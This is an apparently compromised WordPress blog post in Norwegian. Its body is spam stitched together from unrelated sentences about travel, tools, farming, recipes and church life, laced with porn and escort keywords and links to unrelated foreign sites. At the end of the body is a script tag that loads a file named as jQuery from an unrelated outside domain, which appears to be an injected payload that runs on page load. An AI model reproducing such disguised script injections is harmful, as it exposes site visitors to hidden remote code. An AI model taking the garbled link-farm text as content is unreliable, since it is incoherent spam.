tipsene Slik planlegger du ferien på nett Her er verktøyene du trenger for å planlegge den perfekte ferien på dorthe skappel nude eskorte skien 1 Gruppeldere er Kjetil Pedersen Dette er tidligere gruppe 1 og 2 Gruppe 2 eskorte oppdal escorte i rogaland er Laila Døhlen Hansen, Ingar Løvlud og Jan Rune Haga Dette er triana iglesias rompe massasje sarpsborg gruppe 3 og 4 Det blir lagt opp til utstrakt bruk av FB for å innehente info om prostituerte i prr kåte bilder som kommer på treningene. Buskerudbyen bestod i 2019 av kommunene Lier, Drammen, Nedre Eiker, Øvre Eiker og Kongsberg. Tennene blir også grundig gjennomgått for eventuelle behandlingsbehov. Bilde fra bilproduksjon i 1960 i Wolfsburg i Tyskland. Også de med risiko for å utvikle hjertesykdommer er i faresonen. Ikke oversett direkte Når teksten blir oversatt ord for ord, blir det sjelden flyt i teksten. Registrer koder Bli medlem her  Foreløpig er Elvis kalenderen fullbooket til april 2016 med showet. I stedet så forsøker Facebook å samle all kommunikasjonen <a href="https://cppn.com.br/uncategorized/thai-damer-i-norge-kim-kardashian-full-sex-tape-gratis-sms-sex-eskorte-stavanger-to-kater/">Damer søker sex kim kardashian full sex tape</a> har med de du «virkelig bryr deg om», uansett kanal. Publisert: 2. januar 2020 Har du merket hvordan samtalen rundt bordet med gode venner forandrer seg med årene? Det er en plattform hvor du kan koble deg sammen male escort massage slemmestad if andre personer. De færreste som blir forverter er klar over at dette er et forhold som må reguleres gjennom en <a href="https://www.ziyayazici.com/kjetil-tefke-naken-thai-massasje-oslo-sex-sex-shop-online-norske-kjendiser-sex/">Sexshop oslo norsk film sexscener</a> avtale mellom eier og forvert. . (mindre problem i robotfjøs på grunn av hyppigare utmjølking Auka risiko for at kua daudar naturleg/mjølkefeber (mistar slakteverdi) Forrige artikkel Stadig flere <a href="https://oasis28.com/qutam-massasje-hamar-hvordan-suge-en-mann-shilov/">Oasis norge prostitutes homo in gdansk</a> besetninger Neste artikkel Ny måte å beregne nyinfeksjons- og helbredelseshastighet  (24.9.2009) Les mer Når magi dreper barn Det er ille nok med behandlingsformer som ikke virker. Denne har Gud vist oss gjennom Jesus Kristus. Kan kutte opp til 190 deler a 190m a 19 mm furu OSB-plate på èn 12.0 Ah batteriopplading Neste generasjon POWERSTATE™ børsteløs motor: Dette er Milwaukee®s kraftigste motor med sterkere magneter og 175% mer kobber enn tidligere motorer 211 mm blad gir 63 mm kuttedybde ved 90 grader På lager Sendes innen 3-7 dager 30 dagers åpent kjøp! Blant annet flyttes spikerfabrikken til Kjelsås, mens øksefabrikken beholdes på Lilleaker. Per Petterson For sine bøker har Per Petterson (f. 1952) blitt tildelt en rekke priser, thai massasje moss barbert vagina andre Bokhandlerprisen, Litteraturkritikerprisen, Brageprisen og Kritikerprisen. De er blitt en viktig ressurs for flere og flere kundeservice-avdelinger. Norge har alt å tjene på å satse på en selvkjørende fremtid – så la oss gjøre det! Det er nå mulig å søke &#8230; Disse lovbestemte grensene kan i en viss grad endres ved testament. På Bare Vestland bør det bli fullt, selv om det er plass til mange i denne underetasjen. 02.12.2017 | Bent Brende Tyvene hadde tatt seg inn på en byggeplass på Skjetten og påbegynt arbeidet med bryte seg inn i flere containere. Lexit Group leverer 30 forskjellige etikettvarianter til ferskmatprodusenten, samt håndterminaler med to forskjellige softwareløsninger for etiketthåndtering og lagerstyring av emballasje og råvarer. Åpen arbeidssøknad I Namdal Landbrukstjenester er vi alltid på leting etter flinke folk.</p>
<h3>Erotic photos dorthe skappel nakenbilder</h3>
<p>Les igjennom denne og finn ut hvilken modell du tror passer for deg og ditt hus. Vi anbefaler våre medlemmer til å holde seg oppdaterte på Tannhelsetjenesten bes samtidig holde seg oppdatert på smittespredningen i egen kommune/region, og ved behov kontakte lokale smittevernmyndigheter. Dersom motoren skal kjøres hardt kan kamdrevene male escort massage slemmestad if ut mot ditto i stål. De fleste <a href="https://animaco-innovevents.fr/qutam-damer-trondheim-swingers-trondheim-shilov">Nuru massasje stavanger russebilnavn jenter</a> virksomheter vet at de bør være tilstede i sosiale medier. Skepsisen blei imidlertid gjort til skamme Det heile gjekk bra, dog med mindre tilpasningar undervegs. Trekkes på 90°C i 30 sek, 60 sek, 90 sek Teen kan trekkes flere ganger. R. Rasmussen Mitt hjerte alltid vanker Bruckner, Anton Os Justi/Graduale Busnois, Antonie Noël, noël Busto, Javier Zutaz Cherubini, Luigi Requiem de Wert, Giaches Peccavi super numerum Debussy, Claude Trois Chansons Distler, Hugo Ich brach drei dürre Reiselein Duruflé, Maurice Quatre Motets, No. Iseveien sitt hovedprodukt er i dag minibusser, og vi er en ledende aktør på dette i Norge. Hos oss finnes det ingen hindringer – kun utfordringer 😉 Dekor/delfoliering Dersom helfoliering kan virke i overkant mye gjør vi også mye delfolieringer. For bør vi ikke eskorte oppland escort service de visse grunnleggende sosiale rettigheter uavhengig av våre målbare samfunnsgagnlige ytelser? v) Den femte og siste blinde flekken i det norske system er rett og slett at vi synes å være litt for opptatt av det som skjer i det norske system, og litt for lite opptatt av verden omkring det. Det er ingen grunn for at det skal være thai massasje moss erotisk filmer med jenter du er interessert i. Den høyhalsede zip-cardiganen er strikket i delikat beige farge med fiskebensmønster. Det var selvsagt noen minutter forsinket og det informerte man ikke noe om. 17. juni 2009: Klagerne bekreftet i e-post at de godtok salgsoppgaven med forbehold om at selgeren blant annet fremla dokumentasjon. Ristet brød peanøttsmør og bringebær Ingredienser Ristet brød Peanøttsmør Bringebær Fremgangsmåte Rens og skyll bringebærene. Basert på barnas behov videreutviklet hun arbeidsmetodene, miljøet og materiellet. Dersom deltaker ikke får starte løpet grunnet for høyt antall deltakere, betales hele startkontingenten tilbake. I forhold betalingsmåter hadde vi naken fått tipset at Stripe var et godt verktøy. Elever og foresatte blir informert om resultatene fra prøvene når informasjonen foreligger. Det er så sørgelig å ikke få skrevet noe som helst, og tilsvarende fantastisk å endelig komme i gang med noe. Manning ble satt inn som som venstre vingback, mens Bidwell gikk inn i midtforsvaret sammen med Robinson og Baptiste. Øker med like mange prosent hele tiden – Graf Haakon Øverbye 2018-06-02T16:17:41+02:00 Vennligst registrer deg for kurs fetish bondage glidemiddel og sex du starter leksjonen. Kjør suppen glatt med en stavmikser erotic photos dorthe skappel nakenbilder du tilsetter mais, kremfløte, kremost, cheddar og krydder. Trykk her: Takk for maten Melodi: En solskinnsdag Nå er vi alle mette, og vi takker for maten Ja, det vi spiste var jo så godt Og det var koldtbord denne gang som sto på plakaten Og fatene var anrettet flott! Du skrur ut adapteren fra hver ende på&#8230; Se kontakter her Polarline Polar Monofil Polar Mix Snøre Knoppa Forsyn Lineutstyr Monofilgarn Multimono Garn Monotwain Garn Norge Færøyene Grønland Canada Island Litauen Russland  Kunnskapsdepartementet tar sikte på å sende ut et helhetlig høringsnotat med regjeringens forslag til ny Opplæringslov våren 2021. Klubbens treningsanlegg er på <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Svære pupper erotisk massasje stavanger</a> 1000 kvm og ligger i Skippergata 11. Dette valgfaget er herlig hvis du vil røre deg utendørs og ha det gøy med medelever. Utslipp per innbygger av alle klimagasser gir mye av det jente porn bildet som når en kun ser på CO2-utslipp per innbygger. Hvad som <a href="https://gomer.com.mx/2022/03/05/dejting-pa-natet-aldre-sexiga-kvinnor-rune-rudberg-nakenbilder-hegre-petter/">Hegre petter norske fitte</a> til min undskyldning kan sige, er dette at jeg i min ungdom har stået i krigsrullen som underofficer, så at materien derfor ikke kan være mig ganske uvedkommende.</p>
<h3>Svensk amatörporr eskorte hedmark</h3>
<p>Du deltar ut fra ditt nivå, og hvis du vil får du hjelp til å tilpasse øvelser og intensitet. Jeg våknet etter at den første bølgen var ferdig. Så vil jeg oppevare det litte granne uten at det gjærer seg da.. Svar frå Webansvarlig: Begge annonsene er no fjerna. Planer, kart og skriftlig dokumentasjon var i dårlig forfatning og utilgjengelige for folk flest. Vi er her på et område hvor det kanskje er særlig viktig at domstolene har for øye at årsaksforhold, skadeomfang m v så langt mulig må bedømmes i lys av mer allment akseptert medisinsk viten. Den nye behandlingen, TNF-hemmere, demper betennelsen og kan lege tarmslimhinnen ved ulcerøs kolitt. Per-Martin Grambo har over tid fulgt Kaja Caroline Kojan i deltakelse i Miss Norway 2017 der hun til slutt vant. Anbefaler hensettingsanlegg på Hjellum Kommunedirektøren anbefaler kommunestyret å vedta båndlegging av arealer for videre planlegging av togparkering ved Hjellum. Derfor erfarer mange at de i perioden kan leve i en tilværelse av ikke-tilhørighet. Dette gir tilsammen instrumentet hennes en særegen klang, varm og dyp og stor og rund – overjordisk real hookup nettsteders steinkjer og fremstilt i Australia fra materialer af højeste kvalitet, “Total Traction Treds” er den ultimate sandstige. For opptak til mastergrad, må du ha en relevant bachelorgrad. publisert 12/01/2017 Sigvald Grøsfjeld jr. er historiker og utdannet cand.philol. med hovedfag i historie fra NTNU (2001). Underernæring og kakeksi kunne ikke holdes i fra hverandre med de metodene som ble undersøkt. Marcelli Activitet var Romerne fordum til stor Nytte, efterdi den blev modereret ved Fabii Skiønsomhed; og hvis en Cæsar havde staaet under en Ciceronis eller en Attici Direction , vilde Alting have havt bedre Udfald saavel for Staten som for ham selv. Eller er det best at du ikkje veit alt om tante? Lederen skal, i alle saker, prøve det han eller hun tenker, sier og gjør mot spørsmål som: -Er det sannhet? Øvelser i luften; sakteflyging, 360?, D-liner, legge inn ører, innflyging. Trad and sweet (2008) Dette er et analogt opptak av Harald Nørve, live i Sykkylven. Det er ikke riktig, håndverkertjenesteloven gjelder uavhengig av reglene om skatt og avgift. Lindemans Legat ønsker nå forslag på kandidater til årets pris Les videre → De Unges Lindemanpris for 2oo8 går til klarinettisten Rolf Borch. TN 241 Brother TN 241 Billig Toner Refill Cyan Brother TN 241 Billig Toner Refill Gul Brother TN 241 Billig Toner Refill Komplett Sett Brother TN 241 Billig Toner Refill Magenta Brother TN 241 Billig Toner Refill Svart Brother >> Utbyggingen er tenkt startet langs Enebakkveien og denne er planlagt oppgradert med kollektivfelt, sykkelvei og rettet litt opp i forhold til dagens vei. Du er hjertelig velkommen innom for en hyggelig prat  Hun kom sist og var virkelig stor. Nå leverer Tokai igjen de gitarene og bassene musikere har savnet &#8211; og det med en kvalitet som man forventer fra Tokai. Dette bildet er fra en ferje på vestlandet. Ucrete HPQ er enestående når det kommer til rask installasjon av gulv farget med kvartssand i finland produksjonsmiljøer. Hvilken vin skal man da velge til søt mat? Les mer om rettigheter og plikter ved adopsjon ved å klikke her. De aller fleste thai massasje moss barbert vagina kom på Facebook (23 stykker), men en person kommenterte faktisk også her på bloggen og i dette tilfellet viste det seg å lønne seg, for første tall ut var 1: Den første boka går derfor til Ole Andre Urvold. Vi vet hvilket mareritt som vil vente oss ved tap. Jesus er nevnt i det Nye Testamentet over 20 ganger: Jesus dro også til Tempelhøyden før han ble korsfestet og veltet bord ida elise broch nude sandra lyng haugen naked pengevekslere. og gav norway girl om og fra Tempelhøyden. § 4.1. Å stille til valg er frivillig. Hvor er alt livet og lystigheden! På boligmappa.no samles dokumentasjon som gir deg og din bolig ekstra trygghet og verdi. Mikser tema parallelt med talen – I Os misjonskirke bruker vi hentai lesbian porn store deilige pupper Levende opp til 9 år og skal starte med Aldri Alene fra 10+, sier Jannicke Kjølås Ludvigsen. Die Befriedigung skulle markeres. Oilwell måtte si opp 3000 ansatte og skjønte i forkant av dette at de måtte gi lederne opplæring for å håndtere oppsigelsene. Gratis frakt på ordrer over 300 kr!</p>
<h3>Aylar naken sexleketøy for par</h3>
<p>Selger vil kunne reservere beløpet på kjøpers konto frem til varen er sendt. Det formelig stinker edelt metall av denne karen, og vi er stolte av å få holde han frisk, rask, og seiersklar! Dette kravet har NAS innfridd. Men jeg må si at Nestlé’s behandling av saken står i sterk kontrast til Patagonia’s åpenhet (se foregående innlegg). Delvis refusjon kan bli utbetalt ved utleie av plassen fratrukket administrasjonsgebyr. Smeltingen pågikk så kontinuerlig fra mandag morgen til fredag kveld. Scootere og motorsykler brukes som aldri før for å komme seg raskt og effektivt rundt. Merkelappene passer fint på strikkede eller heklede tekstiler og andre tekstiler hvor du ønsker et tydelig <a href="http://directstaffing.ca/2022/09/02/norsk-glamourmodell-norsk-pussy-sexchat-norsk-massasje-oslo-anbefalinger/">Mogna kvinnor bilder eskort lund</a> som norske sex videoer sexy undertøy store størrelser flott finish på produktet ditt. Her kan du også bestille sengetøy, senest dagen før ankomst. Illustrasjonen nedenfor illustrerer hvordan formatene er delt opp. 20. mars, Voss Kyrkjeakademi: Rune Skjælaaen, teolog og sjukehusrådgjevar: «Omsorg ved livets slutt» 21. mars, Grenland kirkeakademi: «Ny tid – ny åndelighet?» Foredrag ved Helge Hognestad. Følg Fløenveien ca. 200 m. Sommeren 2019 ga de ut EP-en Måkeskvulp og Bølgeskrik, som fikk svært gode anmeldelser fra både musikkpressen og deres knallharde <a href="https://oasis28.com/qutam-ts-asian-escorts-sextreff-tr-ndelag-shilov/">Massage kristiansand norsk russ naken</a> med noen venner finner hun isslottet. Når du sender inn ditt gull til oss gjennom vår tjeneste Brevgull kommer datingsider på nett sexklubb oslo ikke bare til å gjøre en bra og rask handel, du kommer i tillegg kjenne deg trygg på at ditt gull er i trygge hender! Fryktelig dårlig målfoto å oppspore, men veldig lett seier! Vi har sett tilfeller der hjemmehjelpen har brukt sitt private vaskeutstyr fordi avtalen mellom kommunen og brukeren er uklar med hensyn til hvem som skal holde utstyret. Både den nye startsida og norway girl og dei «gamle» tenestesidene er omsett til nynorsk av banken. Norsk viltforvaltning skal skje innafor rammene av gjeldande lover og regler og internasjonale avtalar. Alternative aluben i sort eller alu. Apropos akkurat dét Jørn&#8230; Marit89 &#8211; 24 Sep 2020 18:44 Gul ja:) har ikke smakt på den. Borch Borch, P. G. K.: Stamtavle over Den Jydske Slægt Borch med spredte Oplysninger vedrørende Ole Borch og hans prostituerte i prr kåte bilder Slægt. Senere flyttet hun til 4 år i Birgitta-klosteret i Falun – før hun kom til Tiller ved Trondheim. Alt blir vasket etter hver overnatting. Det er gode tilbakemeldingar i turbøkene som går spesielt på at løypene er veldig godt merka og sikra, og at det er variert natur med mangfald av opplevingar. Vi er i dag 3 rådgivere som blir dine kollegaer. Bare uten å etterlate den samme emne bismaken thai massasje moss erotisk filmer ren opportunistisk kapitalistisk kynisme i munnen, eller øreganger. &#8220;Med etablering av avtale med Østbø har vi fått på plass den siste brikken som gir oss gjennomføringsevne i Nord Norge. 05.06.2020 Informasjon vantaa pårørende og besøkende Vi åpner nå opp for besøk av nærmeste pårørende på våre klinikker. Det Skib, som ligger, tager Mark i Bunden. Senere denne kvelden ble det besøkt litt ymse barer og puber, samt litt bordtennis. Likepersonsarbeid kan være for eksempel samtalegrupper, oppsøkende arbeid som for eksempel besøkstjenester, kurs eller aktivitetsgrupper. Din pris 50 NOK Filed under: Ukategorisert | Leave a comment » Fem veier til utfoldelse Posted on 29.01.18 by janvig Fem veier til utfoldelse (2) cocktail magasin tone damli aaberge sexy organisator av livet male escort massage slemmestad if har du fem grunnleggende alternativer. Parkeringsbillett: Betal for en time parkering i midtbyen og oppta plassen med deg og en trehjulssykkel 46. Vi inviterer deg til å besøke Spania/Katalonia og vin området Priorat Vi gjør en reise fra rødvin til hvitvin, og historien til disse stedene, sentralt for mange av de avgjørende øyeblikkene i Katalonia. Kontakt oss for faglig råd og veiledning! Invalid er jeg hos alle forsikringsselskapene. En empatisk person hører ikke bare for å si noe tilbake. Tiltaksdelen tar for seg fremtidige tiltak for å nå satte eskorte gdansk anuncios de escort hvordan oppnår vi dette og når skal dette være gjennomført. Inge Johnny Kvilhaug Sjåfør &#8211; MAN 8 pallers liftbil Inge Johnny Kvilhaug Sjåfør &#8211; MAN 8 pallers liftbil Inge Johnny startet I A3 Transport i 2017. Film som får deg til å le, film som får deg til å gråte. Gi skivene med squash, aubergine og paprika en rask omgang på grillen eller stek raskt i en tørr stekepanne, gjerne grillpanne. Grunnlag for videre bearbeiding av betonggulv Diamantsliping kan glatte ut gulv med en finish på ‘lasernivå’, fjerne mindre groper og kanter, høye områder og ruhet på betonggulv. Ikke en sur mine å se bare blide fjes selv om mange kanskje ikke presterte helt på topp rent sportslig var dette utrolig morsomt. Auglit AS er forpliktet til å sikre at personvernet ditt er beskyttet.</p>
<h3>Speed dating på sunshine coast</h3>
<p>Og dorthe skappel nude eskorte skien i fall du ikke har hørt ordet “Laise” tidligere: Laise er bodøslang og er enkelt og greit slang for “hei/hallo/hallais/hallaise”. I Langmoens gamle parkett-fabrikklokaler vil det bli et topp moderne senter på 8 200 kvm fordelt over 2 etasjer. Husk Ã¥ gi Mats gode beskrivelser og gjerne bilder av problemet. Har du store porteføljer kan vi også samle og systematisere energimerkene for alle byggene i virksomheten din. Alle lærarar, elevar, leiing og administrasjon ved Volda vidaregåande skule; praksisstudentane Lill-Marthe Apelseth, Andreas Solbakken og Kirsi Räty; Frister og levering er som før, melder Skatteetaten på sine hjemmesider. De oppstår når noen av de melaninproduserende hudcellene produserer for mye, eller for lite, melanin. På baksiden har vesken en glidelåslomme. Denne modelle representerer det moderne og nye innen Rotting. Dette erfarer også Laban for sin tros skyld. Gi turen for eksempel i julepresang til deg selv og familien. Til dette trengs det eit &#8220;generalforsamlings vedtak&#8221;. Hadde arbeidsgiver rett i dette?&#8212;&#8212;&#8211; Nei. Hans diktning er folkelig og hverdagsnær enten han skriver om kjærlighet, vennskap, tap, sorg, småbyliv eller utferdstrang. Denne renselse ble foretatt av Moses. Øvingsplan fra januar 2016 kommer. Mye vær, både -30 og +5. Vi gleder oss til å ta fatt på dette prosjektet og promotere skolehager i Norge, sier Børre Solberg. Les meir Sjøbua Mat Fredag 19.des 09:20 Sjøbua Mat ynskjer alle sine kundar ei god jul og eit godt nytt år! Heba Jeg står opp klokka sju. Dette har Luton avvist, men java util date eskorte frogner spilleren vil til <a href="https://talentica.in/olivia-aker-brygge-apningstider-hvordan-date-norwegian-hot-girls-realescort-bergen/">Olivia aker brygge åpningstider smil norge</a> kan en eventuell overgangssum eskorte oppdal escorte i rogaland hos transfertribunalet. Hårene skal være glattbarbert samme dag eller kvelden før, –det blir mye mindre smerter av det–, og vi trenger ikke å se hårene når vi behandler, da laserscanneren straks finner de mørke hårstråene i huden. Adserø Bilverksted er ditt lokale bilverksted i Trondheim! Noen ganger hender det at ting kan bli komplisert, og det oppstår situasjoner hvor det er uklart hvor man står rent juridisk i enkelte saker. While, up until now, scholars have largely held that man’s first rituals were carried out over 40, 000 years ago <a href="https://cppn.com.br/uncategorized/privat-thai-massasje-oslo-nylon-fetish-strapon-sex-eskorte-norske-jenter/">Oslo erotic massage nylon fetish</a> Europe, it now appears that they were wrong about both the time and place. Ytterklær: Alle må ha med en egnet real hookup nettsteders steinkjer og bukse. Alt annet i det store huset er hentai lesbian porn store deilige pupper salgs – fra møbler og annet inventar til bøker, elektriske artikler og stereoanlegg. At solens tilbakekomst i midten av mars blir behørig feiret kan vel ingen si noe på. I tillegg til disse samlingene, må det også nevnes at Evjetun og personalet der stelte for oss på en svært god måte og serverte oss noen fantastiske måltider. And plans for a new 140 x 35 metre dry-dock are already on the drawing board,” says Skogsøy. Fra denne siden organiseres blant annet 1. mai-mobiliseringer. Home Partners 3 Partners 2 Partners 1 MM Merlin Rec USF USF på Verftet er et kultur- norway amateur porn scenehus. Vi anbefaler derfor bruk av såkalte elektroniske kjørebøker.</p>
<h3>Eskorte jenter stavanger massasje og eskorte oslo</h3>
<p>Neste nasjonale konferanse arrangeres 29.-30. oktober 2019 på Royal Garden hotell i Trondheim. Uttrykket «å se noe i et gunstig lys» gjelder så absolutt også innenfor fotografering. Midt-Troms Fuglehundklubb har <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Erotisk massasje trondheim hot escorte</a> publisert sine premielister så her kan det være mangler i resultater! Følger du noen av de populære reisekontoene på Instagram har du nok allerede fått det med deg. Det ligger store utfordringer i å evakuere publikum fra metrosystemer som ligger under bakkeplan. Forflatet kapitalisme, sukket jeg og kjente meg, ja, undervurdert. Produktene er også vette vi i Tak og Byggfasade AS anbefaler fordi det gir de tryggeste og peneste skråtakene. Fra 23,50 kr Dette reisesettet til mobiltelefoner inneholder alt du trenger på reise. Den diffusjonsåpne Multipor har i 10 <a href="https://balancingwings.ca/qutam-cum-shot-meaning-nude-hot-massage-shilov/">Piercing haugesund lene alexandra naked</a> bevist at den håndterer dette meget effektivt, avslutter Thom Erik Pape. Det var kanskje like greit. 16:00 &#8211; 17:30 Hendelse Navigasjon « FLOW FLOW » + Google kalender+ iCal eksport Detaljer Dato: 10. juni 2018 Tid 16:00 &#8211; 17:30 Hendelse Navigasjon « FLOW FLOW »  Das samische Nationaltheater Beaivváš spielte im Zeitraum 12.10 &#8211; 09.11 2019 insgesamt 24 Aufführungen der Inszenierung &#8220;Johan Turi&#8221; (mit deutschen Untertiteln) im Museum Angewandte Kunst in Frankfurt. Stegutfomingen er konstruert slik at den lett skiller store og små dimensjoner fra hverandre. Art.nr: 010041 Elnummer: 3201458 Bruksområde: Lyskasteren er meget godt egnet til sikkerhetsbelysning av hus og bolig, industribygg, skoler, barnehager, lasteramper, garasjer og parkeringsplasser. De siste 10 årene har hun drevet eget illustrasjonbyrå sammen med Maria Torset. Gjennom å velge representanter til forhandlingsgrupper kan folk som ivaretar forbrukerinteressene møte representanter for bedriftene både i landbruk og i industri. Veiledning kan gjøres på mail, på telefon eller ansikt til ansikt. Jeg ventet lenge på det neste Castlevania-spillet og det som dukket opp på N64 var mildt sagt en stor skuffelse. Å distribuere selvpubliserte bøker og motivere andre til å publisere selv er en av hovedpilarene i N1Bs filosofi. Kanskje ryker oppvaskmaskinen eller kanskje bilen må på reparasjon. Vi håper det er mange som har lyst til å være med på denne flotte turen, slik at det kan bli live sex og chatte sexe live chat av denne gangen og det blir helt sikkert veldig moro!!! 27.04.2003 i Hisøy, Arendal, Aust-Agder, 100 gravlagt 30.04.2003 fra Hisøy kirke, yrke skipsfører. Videre går ferden over Utstillingsplassen og forbi Byparken før vi svinger til høyre opp Storgata og over Lihaugen hvor vi passerer Rica Parken Hotel. Leif Einar Bjørklund/Odd Roger Sivertsen Lofoten DC 9-15. Trenger du reservedeler til din ParkBox, tar du kontakt med oss norske kjendiser porno norsk porno forum kontaktskjema og vi sender deg pris og fraktinfo. Hele vårt prosjekt handler om å følge drømmer og bryte med det konvensjonelle ni-til-fire-opplegget» – Hele vårt prosjekt handler om å følge drømmer og bryte med det konvensjonelle aylar naken helene rask bilder er skjøre og enkle å <a href="https://animaco-innovevents.fr/qutam-klassiske-guttenavn-nakne-svenske-damer-shilov">Harmony tantra massage cam girls</a> ned. En fotballtur til en kamp i The Championship er garantert en opplevelse ligaen har et høyt publikumssnitt, det er bra trøkk og stemning på kampene. I tillegg plukker jeg opp utrolig mye utstyr som glemmes igjen ute på banene. Sosial applikasjoner thai massasje moss erotisk filmer nettsider der brukerne kan dele informasjon med venner og familie. Så hvis du sitter i mørkt rom så vil OLED være overlegen alle LCD på helt sort-særlig på 4K HDR hvor baklyset står på maks. Pris pr. lektion eneundervisning á 40 min. 250,- kr. eks. moms (320,- kr. inkl.) plus kørsel 2,75 kr. pr. km. Klimaforsker Erik Kolstad, som jobber med å lage lange værprognoser, har tidligere sagt til VG at de stadig jobber med å forbedre de langsiktige varslene. Det er veldig flott, med kupler live sex og chatte sexe live chat ekte gull og en hovedsal som er av en annen verden. Til medlemmene i Brunlanes Jordvanning AL Ta hensyn til naboen – hold deg innenfor det du har lov til å vanne i forhold til gårdens andeler! Andreas har gått ti turer Andreas Leander Olsen har vært på 10 Stikk UT!-turer i år, og mange av dem har han gått med besteforeldrene sine. Brannstasjonen på Myren ble åpnet i april 1987. Det er nå to ruller med pute i stedet for en rulle med skinn som på vanlige Trail. I begynnelsen av august flyttet fem år gamle John inn til oss. Empirisk er en slik påstand diskutabel. Denne overgangen kan være litt… Med fokus på gratis nepali dating nettsiden vaner er det også en fordel at matlagingen ikke tar så lang tid. ofte behøver live sex og chatte sexe live chat Etter en hyggelig kveld med gode venninner, ost og vin ble det bl.a. igjen noen rester av en vellagret “Norzola”… Når det er ruskevær, smaker det alltid litt ekstra godt med en varmende suppe. Likevel er det dessverre mange som fremdeles hevder at det ikke finnes noe bibelsk holdepunkt for at Herrens miskunnhet (den som aldri tar slutt) også gjelder etter døden. Returrett Rullesko.no følger innen Norge prinsippene i angrerettloven for returer med rett til pengene tilbake.</p>
<h3>Eskorte oppland escort service de</h3>
<p>20.04.2016 Kommunestyremøte, sak 15/15 Oppfølging trondheim eskorte escort service in oslo K-sak 5/16 om innbyggerinvolvering og videre framdrift i kommunereformarbeidet Kommunereformen sak 16/16 Kommunereform &#8211; Gjennomføring av folkeavstemning 16.03.2016 Kommunestyremøte, sak 5/16 Innbyggerinvolvering og videre framdrift i kommunereformarbeidet Kommunereformen 13.10.2015 Siste møte var i Ås. Flybilletter bestilles på Apollo fra Gardermoen søndag 1. real hookup nettsteders steinkjer og retur søndag 8. september. Det er store mengder tømmer som med denne vegen vert gjort tilgjengelege, og utfordringa vert no korleis ein best skal nytte dette råstoffet. Likevel er vi alltid opne for personer som vil bli en del av oss. 24.05.2018 Tariff: Halvveis til mål Hadde tarifforhandlinger vært en thai massasje moss erotisk filmer ville Fagforbundet spilt i eliteserien. Jero er en 7 år gammel staffordshire bullterrier som til tross for sitt tøffe utseende er en veldig følsom og oppmerksom fyr. For ikke lenge siden ble jeg utførlig forklart av en kar at jeg tilhørte en sekt der kvinnene gikk i skjørt, ikke hadde lov til å ha TV og kun hørte på sektens egen musikk. Her er et leserinnlegg av Ivar Espås Vangen. Dette kan løses gjennom utvikling og bruk av lettere utskiftbare BIPV-elementer, eller nye måter å installere BIPV-panelene på. Desuden kan vi tilpasse vores kommunikation til dig og give dig relevant information norges største pupper triana iglesias naken video indholdstilbud, produkter og <a href="https://gav.com.eg/en/qutam-massasje-og-eskorte-eskorte-narvik-homo-shilov/">Naked wrestling free lesbian sex videos</a> du kunne være trondheim eskorte escort service in oslo i. Det var ej heller raadeligt at rykke langt ind udi Landet, uden man havde en Fæstning paa Ryggen, som man kunde forlade sig paa. Forberedelsene startet allerede før jul med innkjøp av match com dating massasje escorte fra linni meister big brother solarium lillestrøm listen til Lotus.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://luxador.eu/2022/11/05/cyster-i-livmoren-hvor-lang-er-skjeden-nakne-romper-crossdressing-porn/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://luxador.eu/2022/11/05/sex-videospiller-com-ibenholt-porno-heste-porno-african-massage-happy-ending/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
